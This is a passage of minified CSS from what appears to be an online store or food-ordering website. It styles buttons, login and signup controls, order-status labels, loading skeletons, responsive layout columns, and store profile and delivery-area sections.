rgba(16,30,30,.2)}.btn-primary--admin.btn-primary--admin.btn-primary--admin{background-color:#4cd869;-webkit-border-radius:100px;-ms-border-radius:100px;border-radius:100px;-webkit-box-shadow:none;box-shadow:none;color:#fff;height:30px;padding:6px 12px;outline:none}.btn-search-popup.btn-search-popup.btn-search-popup.btn-search-popup.btn-search-popup{height:35px}.btn-admin-button.btn-primary--admin.btn-primary--admin.btn-primary--admin{height:40px}.btn-primary--inverted.btn-primary--inverted,.btn-primary--inverted--admin.btn-primary--inverted--admin{color:#039be5;background-color:#fff;border:1px solid rgba(16,30,30,.2);-webkit-box-shadow:0 2px 2px 0 rgba(16,30,30,.2);box-shadow:0 2px 2px 0 rgba(16,30,30,.2)}.btn-primary--inverted.btn-primary--inverted:hover,.btn-primary--inverted--admin:hover{color:#0279b3}.btn-primary--inverted--admin.btn-primary--inverted--admin{border:1px solid rgba(16,30,30,.2);-webkit-box-shadow:0 2px 2px 0 rgba(16,30,30,.2);box-shadow:0 2px 2px 0 rgba(16,30,30,.2);color:#4cd869}.btn-primary--inverted--admin.btn-primary--inverted--admin:hover{color:#5ebd2e}.btn-primary--inline.btn-primary--inline{color:#4cd869;background-color:#fff;padding:0;border-bottom:0;border-top:0;border-left:0;border-right:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-primary--inline.btn-primary--inline:hover:not(:disabled){color:#5ebd2e;text-decoration:underline}.btn-primary--small.btn-primary--small{background-color:#4cd869;font-size:12px;font-weight:lighter;padding:4px 8px;margin:0 4px}.btn-primary--small.btn-primary--small:hover{background-color:#5ebd2e}.btn-danger--inverted{color:#cf0a2c;background-color:#fff;border:1px solid#888;-webkit-box-shadow:0 2px 2px 0 rgba(16,30,30,.2);box-shadow:0 2px 2px 0 rgba(16,30,30,.2)}.btn-round.btn-round{padding:0;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.btn-round--orange.btn-round--orange{padding:0;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;background-color:#ff6300;color:#fff}.btn-round--orange.btn-round--orange:hover{background-color:#c6571e}.btn-small{font-size:8px;padding:0;width:15px;height:15px}.btn-success.btn-success{background-color:#4cd869;border:1px solid rgba(0,0,0,0);-o-transition:all.5s linear;-moz-transition:all.5s linear;-ms-transition:all.5s linear;-webkit-transition:all.5s linear;transition:all.5s linear;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.btn-success.btn-success.is-disabled.is-disabled{background-color:#ccc;border:1px solid#ccc;color:#fff;opacity:1}.btn-black.btn-black{background-color:#1c2124;color:#fff;font-weight:700}.btn-status,.btn-status--rejected,.btn-status--done,.btn-status--approved,.btn-status--waiting{color:#fff}.btn-status--waiting{background-color:#f2815a}.btn-status--approved{background-color:#54b1ea}.btn-status--done{background-color:#87cf6e}.btn-status--rejected{color:#292f31}.btn-iconed.btn-iconed{color:#fff;font-weight:900;border-radius:2px;padding:0 20px;min-height:50px}.btn-iconed.btn-iconed .icon{padding-right:10px}.btn--fb{color:#fff;background-color:#1877f2;position:relative;text-align:center;overflow:hidden;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.btn--fb .icon{float:left;padding-right:12px;width:32px}.btn--fb .mdl-spinner{width:20px;height:20px}.btn--fb .mdl-spinner .mdl-spinner__layer{border-color:#fff}.btn--fb:hover{color:#fff}.btn--modal-close{background-color:rgba(0,0,0,0);color:#fff;font-weight:lighter;position:absolute;left:97%;top:-90px}.btn--modal-close .material-icons{font-size:36px}.btn--modal-close:hover{color:#fff}@media(max-width:768px){.btn--modal-close{display:none}}.btn--signup.btn--signup.btn--signup,.btn--signin.btn--signin.btn--signin,.btn--forgot-pass.btn--forgot-pass,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg,.btn--forgot-pass-nobg.btn--forgot-pass-nobg{color:#fff;position:relative;text-align:center;overflow:hidden;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.btn--signup.btn--signup.btn--signup .icon,.btn--signup.btn--signup.btn--signup .material-icons,.btn--signin.btn--signin.btn--signin .icon,.btn--signin.btn--signin.btn--signin .material-icons,.btn--forgot-pass.btn--forgot-pass .icon,.btn--forgot-pass.btn--forgot-pass .material-icons,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg .icon,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg .material-icons,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg .icon,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg .material-icons,.btn--forgot-pass-nobg.btn--forgot-pass-nobg .icon,.btn--forgot-pass-nobg.btn--forgot-pass-nobg .material-icons{float:left;padding-right:12px;font-size:20px}.btn--signup.btn--signup.btn--signup .mdl-spinner,.btn--signin.btn--signin.btn--signin .mdl-spinner,.btn--forgot-pass.btn--forgot-pass .mdl-spinner,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg .mdl-spinner,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg .mdl-spinner,.btn--forgot-pass-nobg.btn--forgot-pass-nobg .mdl-spinner{width:20px;height:20px}.btn--signup.btn--signup.btn--signup .mdl-spinner .mdl-spinner__layer,.btn--signin.btn--signin.btn--signin .mdl-spinner .mdl-spinner__layer,.btn--forgot-pass.btn--forgot-pass .mdl-spinner .mdl-spinner__layer,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg .mdl-spinner .mdl-spinner__layer,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg .mdl-spinner .mdl-spinner__layer,.btn--forgot-pass-nobg.btn--forgot-pass-nobg .mdl-spinner .mdl-spinner__layer{border-color:#fff}.btn--signup.btn--signup.btn--signup:hover,.btn--signin.btn--signin.btn--signin:hover,.btn--forgot-pass.btn--forgot-pass:hover,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg:hover,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg:hover,.btn--forgot-pass-nobg.btn--forgot-pass-nobg:hover{color:#fff}.btn--signup.btn--signup.btn--signup:focus,.btn--signin.btn--signin.btn--signin:focus,.btn--forgot-pass.btn--forgot-pass:focus,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg:focus,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg:focus,.btn--forgot-pass-nobg.btn--forgot-pass-nobg:focus{color:#fff}.btn--signin.btn--signin.btn--signin,.btn--signup.btn--signup.btn--signup,.btn--forgot-pass.btn--forgot-pass{background-color:#de253a}.btn--signup-main.btn--signup-main.btn--signup-main.btn--signup-main{background-color:#606060}.btn--signup-main.btn--signup-main.btn--signup-main.btn--signup-main .icon{height:19px;padding-left:0}.btn--signup-main-checkout.btn--signup-main-checkout.btn--signup-main-checkout{margin-top:15px;margin-bottom:20px}.btn-iconed.btn-iconed{color:#fff;font-weight:900;border-radius:2px;padding:0 20px;min-height:50px;box-shadow:none}.btn-iconed.btn-iconed .icon{padding-right:10px}@media(max-width:768px){.btn--signup-main .icon{margin-top:-3px}}.btn-red.btn-red.btn-red.btn-red.btn-red{background-color:#db3030}.btn-round--long{border-radius:50px;padding:8px 24px;border:solid 1px rgba(0,0,0,0);-webkit-transition:all.3s ease-out;-moz-transition:all.3s ease-out;-ms-transition:all.3s ease-out;-o-transition:all.3s ease-out;transition:all.3s ease-out}.btn-round--long:hover{-webkit-box-shadow:0 1px 10px 0 rgba(0,0,0,.15);box-shadow:0 1px 10px 0 rgba(0,0,0,.15)}.btn-round--long:focus{outline:none;-webkit-box-shadow:0 1px 10px 0 rgba(0,0,0,.15);box-shadow:0 1px 10px 0 rgba(0,0,0,.15)}.btn-round--long:active{-webkit-box-shadow:0 1px 10px 0 rgba(0,0,0,.15);box-shadow:0 1px 10px 0 rgba(0,0,0,.15)}.btn-success-nobg.btn-success-nobg{color:#fff;border:1px solid rgba(0,0,0,0);-o-transition:all.5s linear;-moz-transition:all.5s linear;-ms-transition:all.5s linear;-webkit-transition:all.5s linear;transition:all.5s linear;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.btn-success-nobg.btn-success-nobg.is-disabled.is-disabled{background-color:#ccc;border:1px solid#ccc;color:#fff;opacity:1}.btn--signup-main-nobg.btn--signup-main-nobg.btn--signup-main-nobg.btn--signup-main-nobg .icon{height:19px;padding-left:0}.button-orange{align-items:center;background:#ff6300;border:none;border-radius:100px;color:#fff;display:grid;font-weight:700;height:46px;grid-template-columns:auto auto;justify-content:center;outline:none;text-transform:uppercase;width:100%}.button-orange[disabled]{background:#ccc}.btn-primary--store.btn-primary--store{border-radius:8px;background-color:var(--secondary_color);color:#fff}.btn-primary--store.btn-primary--store[disabled]{background:#e6e6e6;opacity:1}.btn--kds{background:rgba(0,0,0,0);color:#626262}.btn--kds:active{outline:none}.btn--kds:focus{outline:none}html{min-height:100%}body{background-color:#f2f2f2;color:#31434a;font:normal normal normal 100%"Lato",Helvetica,sans-serif;font-size:14px;min-height:100%;margin:0;overflow-x:hidden}body>.wrap{margin:0 auto;width:100%}.container{max-width:992px;padding-left:15px;padding-right:15px;background:#f2f2f2}.nav-wrap-admin-in-store{display:block;position:relative;margin:0;width:100%;overflow:hidden;margin-top:7px}@media(max-width:768px){.hidden-xs-down.hidden-xs-down.hidden-xs-down{display:none}}@media(max-width:425px){.hidden-xxs-down.hidden-xxs-down.hidden-xxs-down{display:none}}@media(max-width:992px){.hidden-md-down.hidden-md-down.hidden-md-down{display:none}}@media(min-width:768px){.hidden-xs-up.hidden-xs-up.hidden-xs-up{display:none}}@media(min-width:426px){.hidden-xxs-up.hidden-xxs-up.hidden-xxs-up{display:none}}.items-block .loading-products-section .list-itens .card-item .right-side .photo,.items-block .lazyloading-placeholder,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading,.header-content .skeleton-loading,.header-fixed>.container .img-header-fixed+.skeleton-loading,.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.items-block .loading-products-section .list-itens .card-item .right-side .photo:before,.items-block .lazyloading-placeholder:before,.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading:before,.header-content .skeleton-loading:before,.header-fixed>.container .img-header-fixed+.skeleton-loading:before,.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.error.error.error{color:#cf0a2c}select.has-error{border:1px solid#cf0a2c}.is-collapsed.is-collapsed.is-collapsed{max-height:0!important}.is-closed.is-closed.is-closed{color:#db3030}.is-disabled.is-disabled.is-disabled.is-disabled{color:#949494;cursor:not-allowed}.is-dragging-over.is-dragging-over{opacity:.7}.is-hidden.is-hidden.is-hidden.is-hidden.is-hidden{display:none}.is-fixed{position:fixed}.is-relative{position:relative}.is-fade-out.is-fade-out.is-fade-out{opacity:0}.is-invisible{visibility:hidden}.btn-success.btn-success.is-loading{background-position:0 0;background-repeat:repeat-x;background:repeating-linear-gradient(305deg,#4cd869,#4cd869 10px,#61dd7b 10px,#61dd7b 20px);-webkit-animation:animatedBackground 1.8s linear infinite;-moz-animation:animatedBackground 1.8s linear infinite;-o-animation:animatedBackground 1.8s linear infinite;animation:animatedBackground 1.8s linear infinite}.btn-default.btn-default.is-loading,.is-loading.btn-default--inverted{background-position:0 0;background-repeat:repeat-x;background:repeating-linear-gradient(305deg,#ccc,#ccc 10px,#d9d9d9 10px,#d9d9d9 20px);-webkit-animation:animatedBackground 1.8s linear infinite;-moz-animation:animatedBackground 1.8s linear infinite;-o-animation:animatedBackground 1.8s linear infinite;animation:animatedBackground 1.8s linear infinite}.is-open.is-open.is-open,.is-open-now{color:#50b443}.is-selected.is-selected.is-selected.is-selected.is-selected{color:#fff;background-color:#33424a}.is-unavailable{color:#db3030;display:none;font-size:10px;text-transform:uppercase}.container-width-1192{max-width:1192px}@media(max-width:1191px){.container-width-1192{max-width:992px}}@media(max-width:992px){.categories-block .box__head,.order-block .items-section__head__description .title.title,.order-block .items-section__head__description .products-section__head__description .title--actionable,.products-section__head__description .order-block .items-section__head__description .title--actionable,.order-block .items-section__head__description .featured-items__head .title--actionable,.featured-items__head .order-block .items-section__head__description .title--actionable{font-size:14px}.box--small .box__head.box__head{font-size:12px}.box .box__head>h2>.description.description{display:block}.list-delivery-info.list-delivery-info.list-delivery-info{margin-bottom:20px}.store-contact_us{flex-direction:column-reverse;justify-content:flex-end;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.store-contact_us-col-left{padding-right:0}.store-contact_us-col-left .store-contact_us-lbl{margin-top:16px;padding-left:15px}.store-contact_us-col-right.store-contact_us-col-right{padding-left:0;padding-top:0}.store-contact_us-col-right.store-contact_us-col-right .store-contact_us-lbl{padding-left:15px}.store-contact_us-col-right.store-contact_us-col-right .store-telephone{margin-bottom:0}.store-about.store-about.store-about{padding-top:0}.about-area-entrega.about-area-entrega.about-area-entrega{margin-top:0;padding-left:0;padding-right:0}.about-area-entrega.about-area-entrega.about-area-entrega .about-area-entrega-title{padding-left:20px}.store-custom-menu.store-custom-menu{margin-top:20px}.store-custom-menu-empty.store-custom-menu-empty{margin-top:0;height:0;overflow:hidden}}@media(min-width:768px)and (max-width:992px){.box .box__head{padding-left:0}.list-group-business .shifts.shifts li{margin-top:5px;display:block}}@media(min-width:768px){.mobile-bar{display:none}.manage-item .form-control{width:100%}.manage-item .form-control-price{width:40%}.check-request,.finish-order,.notification-store-closed{display:none}.lightbox-background .photo-container .close-button{right:7%}}@media(min-width:1599px){.section-header-landing .content-block{height:60vh}.section-header-landing .content-block .carousel-indicators.carousel-indicators.carousel-indicators.carousel-indicators{margin-bottom:0}}@media(max-width:920px){.hidden-mobile{display:none!important}.visible-mobile-block{display:block}.visible-desktop-block,.visible-desktop-inline-block{display:none}.col-mobile-1{width:8.333%}.col-mobile-2{width:16.667%}.col-mobile-3{width:25%}.col-mobile-4{width:33.333%}.col-mobile-5{width:41.667%}.col-mobile-6{width:50%}.col-mobile-7{width:58.333%}.col-mobile-8{width:66.667%}.col-mobile-9{width:75%}.col-mobile-10{width:83.333%}.col-mobile-11{width:91.667%}.col-mobile-12{width:100%}.section-header-landing .content-block .carousel-indicators.carousel-indicators.carousel-indicators.carousel-indicators{margin-bottom:25px}.box-find-by-zipcode .head-title.head-title{font-size:24px}.box-find-by-zipcode .input-group.input-group input{font-size:20px;padding:20px 18px}.box-find-by-zipcode .input-group.input-group .material-icons.material-icons{font-size:24px}.items-section__body .printers-list .printers-selector-container{display:list-item}.items-section__body .printers-list .printers-selector-container .input-group-btn,.items-section__body .printers-list .printers-selector-container .btn-test-printer{margin-top:5px}.modal-dialog.w920{margin:0 auto;width:100%}.container{padding-left:15px;padding-right:15px}.pre-header.pre-header.pre-header{margin-top:38px}.pre-header.pre-header.pre-header.has-user{margin-top:25px;opacity:0}.pre-header.pre-header.pre-header>.btn.btn.btn:first-child,.pre-header.pre-header.pre-header>.btn.btn.btn-status:first-child,.pre-header.pre-header.pre-header>.btn.btn.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn.btn.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn.btn.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn.btn.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn.btn-status:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--waiting.btn-status:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--approved.btn-status:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--done.btn-status:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--rejected.btn-status:first-child,.pre-header.pre-header.pre-header>.btn.btn-status.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--approved.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--done.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--rejected.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn.btn-status.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--waiting.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--done.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--rejected.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn.btn-status.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--waiting.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--approved.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--rejected.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn.btn-status.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--waiting.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--approved.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--done.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--waiting.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--waiting.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--waiting.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--approved.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--approved.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--approved.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--done.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--done.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--done.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--rejected.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--rejected.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--rejected.btn-status:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--approved.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--approved.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--approved.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--done.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--done.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--done.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--rejected.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--rejected.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--rejected.btn-status--waiting:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--waiting.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--waiting.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--waiting.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--done.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--done.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--done.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--rejected.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--rejected.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--rejected.btn-status--approved:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--waiting.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--waiting.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--waiting.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--approved.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--approved.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--approved.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--rejected.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--rejected.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--rejected.btn-status--done:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--waiting.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--waiting.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--waiting.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--approved.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--approved.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--done.btn-status--approved.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status.btn-status--done.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--waiting.btn-status--done.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--approved.btn-status--done.btn-status--rejected:first-child,.pre-header.pre-header.pre-header>.btn-status--rejected:first-child{display:none}.pre-header--brand{display:none}.navigation-wrap.navigation-wrap .primary-bar{height:236px}.navigation-wrap.navigation-wrap .primary-bar .brand-name{margin-top:40px;margin-left:20px}.navigation-wrap.navigation-wrap .primary-bar .background>img{width:auto;height:100%}.navigation-wrap.navigation-wrap .secondary-bar{height:70px}.navigation-wrap.navigation-wrap .secondary-bar .brand-logo{border:2px solid#fff;top:20px;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:70px;height:70px}.navigation-wrap.navigation-wrap .secondary-bar .nav-business-info{margin-left:20px}.navigation-wrap.navigation-wrap.is-checkout-page{margin-top:0}.navigation-wrap.navigation-wrap.is-checkout-page .primary-bar,.navigation-wrap.navigation-wrap.is-checkout-page .secondary-bar{display:none}.business-hours--is-open.business-hours--is-open.business-hours--is-open,.business-hours--is-closed.business-hours--is-closed.business-hours--is-closed{color:#db3030}.categories-block{display:none}.order-block.order-block.order-block{width:100%;position:inherit;right:inherit;max-width:inherit}.items-section .items-section__head{width:100%;height:auto;text-align:center}.items-section .items-section__head__description .title,.items-section .items-section__head__description .products-section__head__description .title--actionable,.products-section__head__description .items-section .items-section__head__description .title--actionable,.items-section .items-section__head__description .featured-items__head .title--actionable,.featured-items__head .items-section .items-section__head__description .title--actionable{font-size:14px;margin-bottom:0}.items-section .items-section__body .items-section__body__banner{display:none}.box .box__head{font-size:14px}.modal-user-lastorders__body .checkout-info{bottom:0}.modal-user-lastorders__body .checkout-list.checkout-list--dry>li .description.description{width:100%}.modal-user-lastorders__body .checkout-list.checkout-list--dry>li .price.price{width:100%;padding:20px;padding-top:0;text-align:left}.padding-top-30.padding-top-30{padding-top:0}.section-header-landing{height:100vh}.section-header-landing .content-block .title,.section-header-landing .content-block .products-section__head__description .title--actionable,.products-section__head__description .section-header-landing .content-block .title--actionable,.section-header-landing .content-block .featured-items__head .title--actionable,.featured-items__head .section-header-landing .content-block .title--actionable{font-size:18px}.section-header-landing.section-header-small{height:inherit}.section-header-landing .content-block .carousel-indicators.carousel-indicators{display:none}.store-profile.store-profile{padding-right:15px;padding-left:15px}.store-profile.store-profile .store-profile__photo,.store-profile.store-profile .store-profile__description{padding:0;width:100%;height:auto}.brand-content.brand-content{padding:0 15px;left:0;right:0;top:80px}.brand-content.brand-content .stores-box{padding:0}.brand-content.brand-content .stores-list .stores-list-item.stores-list-item{width:100%;vertical-align:bottom;margin:0 0 20px}.brand-content.brand-content .stores-list .stores-list-item.stores-list-item .description.description{padding-top:0;padding-bottom:0;width:80%}.brand-content.brand-content .stores-list .stores-list-item.stores-list-item .actions.actions{display:none}.brand-content.brand-content .box-store-finder .input-group.input-group,.brand-content.brand-content .box-find-by-zipcode .input-group.input-group{width:100%}.register-contact .form-group.form-group.form-group{width:100%;margin-left:0}.register-contact .checkbox.checkbox.checkbox{width:100%;margin:0;text-align:left}.register-contact .checkbox.checkbox.checkbox label{font-size:12px}.register-contact .checkbox.checkbox.checkbox input[type=checkbox]{top:-1px}.lightbox-background .photo-container .close-button{right:3%}.profile-container.profile-container{display:flex;flex-flow:column;padding-left:0;padding-right:0;padding-top:0;margin:0}.profile-container.profile-container .user-change-password-title,.profile-container.profile-container .user-title{padding-left:20px}.profile-container.profile-container .profile-hideble-container{display:block;margin:20px 0}.profile-container.profile-container .profile-hideble-container .button-accessory{padding-left:20px}.profile-container.profile-container .profile-hideble-container .button-accessory .acessory{display:inline;padding:0;width:20px;height:20px;color:#fff;border-radius:50%;margin-left:15px}.profile-container.profile-container .profile-hideble-container-mobile{display:none}.profile-container.profile-container .profile-save-button-container{text-align:center;position:relative;display:flex}.profile-container.profile-container .profile-save-button-container .profile-save-button{margin-left:auto;margin-right:auto}.profile-container.profile-container .user-info-box .user-info-field{padding-left:0;padding-right:0}.profile-container.profile-container .user-info-box .material-icons{font-size:19px}.profile-container.profile-container .user-card-container .header-action{display:none}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item:hover{-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.14);box-shadow:0 0 1px 0 rgba(0,0,0,.14);-o-transition:box-shadow.2s;-moz-transition:box-shadow.2s;-ms-transition:box-shadow.2s;-webkit-transition:box-shadow.2s;transition:box-shadow.2s}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .user-generic-list-item-accessory.user-generic-list-item-accessory.user-generic-list-item-accessory.user-generic-list-item-accessory{display:block;padding:0;width:20px;height:20px;color:#fff;border-radius:50%;text-align:center;float:right}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .user-generic-list-item-accessory.user-generic-list-item-accessory.user-generic-list-item-accessory.user-generic-list-item-accessory .material-icons{font-size:20px}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .accessory-expanded{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);-o-transition:all.2s;-moz-transition:all.2s;-ms-transition:all.2s;-webkit-transition:all.2s;transition:all.2s}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .accessory-retracted{-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0);-o-transition:all.2s;-moz-transition:all.2s;-ms-transition:all.2s;-webkit-transition:all.2s;transition:all.2s}.profile-container.profile-container .user-card-container .user-generic-list .user-generic-list-item.user-generic-list-item.user-generic-list-item .user-generic-list-item-action,.profile-container.profile-container .user-card-container .user-generic-list 